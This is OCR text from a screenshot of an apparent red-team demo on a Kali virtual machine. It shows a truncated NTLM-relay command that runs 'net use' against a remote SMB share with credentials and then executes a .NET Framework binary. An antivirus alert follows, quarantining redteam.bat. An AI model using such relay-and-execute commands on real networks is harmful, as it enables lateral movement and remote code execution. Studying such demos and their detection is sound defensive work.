 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:47 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali:
100%
redteam.bat.png
kali@kali:~$ sudo impacket-ntlmr
md /c "net use \\172.16.48.130\smb /user:kali redteam & C:\Windows\M
icrosoft.NET\Framework64\v4.0.30
!
Threat blocked!
We've blocked redteam.bat because it was infected with IDP.Generic.
What would you like to do?
MOVE TO QUARANTINE
MORE OPTIONS
Hide details
Threat name IDP.Generic
File path C:\Windows\Temp\redteam.bat
Process C:\Windows\System32\cmd.exe
Detected by Behavior Shield
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.